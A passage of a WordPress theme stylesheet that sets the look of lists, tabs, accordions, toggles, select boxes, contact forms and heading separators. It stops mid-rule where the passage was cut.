.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content {
	padding-left: 24px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content {
	padding-left: 26px;
}
.tm-list.tm-list-textsize-medium li{
	font-size: 16px;
	padding-bottom:10px;
}
.tm-list li{
	font-size: 15px;
	padding-bottom: 9px;
}
.tm-list.tm-list-textsize- li:last-child{
	padding-bottom: 3px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-medium li i {
	top: 5px;
}
.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content { 
	padding-left: 27px;
}
.tm-list.tm-list-textsize-large li{
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 500;
}
.tm-list.tm-list-style-icon.tm-list-textsize-large li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content { 
	padding-left: 30px;
}
.lightfont .tm-list.tm-list-textsize-xlarge li{
	font-weight: 300;
}
.tm-list.tm-list-textsize-xlarge li{
	font-size: 18px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 0px;
	font-size: 23px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 37px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li {
	padding-bottom: 15px;
}
.tm-list.tm-list-textsize-xlarge li {
	padding-bottom: 5px;
}
article.post .tm-list.tm-list-textsize-xlarge li{
	font-size: 17px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 2px;
	font-size: 20px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 30px;
}
.tm-list-style-none li .tm-list-li-content {
	position:relative;
}
.tm-list-style-none li .tm-list-li-content:before{
	font-family: "tm-labpeak-icons";
	content: "\e847";
	position: absolute;
	top:9px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 600;
	margin-top: -6px;
}
.tm-list-style-none li .tm-list-li-content {
	padding-left:18px;
}
.tm-list-style-none.tm-listfont-normal li .tm-list-li-content:before,
.tm-list .tm-list-li-content {
	font-weight:500;
}
.tm-list.tm-listfont-normal .tm-list-li-content {
    font-weight: 400;
}

.tm-col-bgcolor-skincolor .tm-list-li-content{
	color: #fff;
}

/*** 

====================================================================
	Vertical Tab
====================================================================

 ***/
 .vc_tta-container h2{
	margin-bottom: 29px;
 }
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container {
	-webkit-flex-basis: 25%;
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
} 
.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	border-color: #ededed;
}
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 2px;
}

/*** Tab Tour with image ***/
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-webkit-flex-basis: 10%;
	-ms-flex-preferred-size: 10%;
	flex-basis: 10%;
}

.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon {
	opacity:1;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}

.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a, 

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-color: transparent;
	border-radius: 50%;
	background-color: #f6f6f6;
	height: 100px;
	width: 100px;
	text-align: center;
	line-height: 69px;
	margin-bottom: 10px;
	padding: 1px 0px 0px 0px;
	line-height: 100px;
	font-size: 30px;
	color: #3c3c3c;
	font-weight: normal;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #fff
}
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 0px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}

/*** Tab Panel ***/
.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.vc_tta.vc_tta-style-outline .vc_tta-tab>a{
	border-width: 1px;
}
.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab {
	margin-top: -2px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-ms-flex-preferred-size: 35%;
	flex-basis: 35%;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 0px;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}

/*** Horizontal Tab(Responsive tab) ***/
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border: 1px solid #eaeff5;
	background-color: #f5f9fd;
	border-radius: 5px;
}
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer 
.tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
}

/*** Modern and Flat skincolor ***/
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #edeeee;
}

/*** Fluid Menu Tab ***/
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child {
	margin-right: 0px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a {
	padding: 14px 18px 14px 18px;
	font-size: 16px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
	margin-bottom: 20px;
}


/*** outline grey menu tab ****/
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a  {
	border-width: 1px;
	border-color: rgba(227, 227, 227,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab {
	margin-left: -1px;
}
/*** 

====================================================================
	Accordion section
====================================================================

 ***/ 
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{
	padding: 15px 30px 30px 0px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {   
	border-bottom: 1px solid #efefef;
	padding-bottom: 1px;
	margin-bottom: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{
	padding: 32px 25px 30px 20px !important;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {  
	border-color:#dadada;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{
	position: relative;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #eaeff5;
	left: 50px;
	top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.1);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon {
	margin-right:15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: none;     
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 19px;    
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #282828;
	font-weight: 500;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{
	padding-left: 0;
	padding-bottom: 19px;
	padding-top: 19px;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{
	padding-left: 0;
	padding-top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{
	display: none
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{
	content: '\e845';
	font-family: "tm-labpeak-icons";        
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	height: 20px;
	width: 20px;
	color: #494949;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft {
	margin: 0em 1.5em 0em 0;	
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4 {
	margin-bottom: 8px;	
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body {
	background-color: #f5f9fd;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
	color: #06163a !important;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color: #fff;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border: none !important;
	box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
	border-color: #06163a !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{
	border-color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{
	background-color: #f5f9fd !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{
	color: #2a2a2a !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
	padding:15px 20px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body {
	padding: 0px;
}
/*** 

====================================================================
	Toggle section
====================================================================

 ***/ 
.vc_toggle_title>h4 {
	font-size: 17px;
}

.vc_toggle_size_md .vc_toggle_icon {
	height: 30px;
	width: 30px;
}
.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_size_md .vc_toggle_content{
	padding-left: 50px !important;
}


/*** 

====================================================================
	VC Map
====================================================================

 ***/
.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{
	height: 100%;   
	position: inherit;
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
	height: 46px;
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
	line-height: 45px;
	padding-left: 15px;
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
	margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
	right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(245, 249, 253, 1);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
	border-color: rgba(0,0,0,.07);
}
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-col-bgcolor-skincolor .select2-dropdown,
.tm-bgcolor-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
.sidebar .select2-container--default .select2-selection--single{
	background-color: #ffffff;
}
/*** 

====================================================================
	 Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
	display: block
}


/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 
.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{
	margin-bottom: 10px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
	border: none;
	background-color: transparent;
} 
.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{
	position: relative;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 10px;
}
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	display: block;	
} 
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{
	font-weight: 600 !important;
}
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{
	font-weight: inherit !important;
} 
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: center;
} 
h2.tm-custom-heading.tm-textcolor-white strong{
	color: #fff;
}

/*** Horizontal sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 24px !important;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,
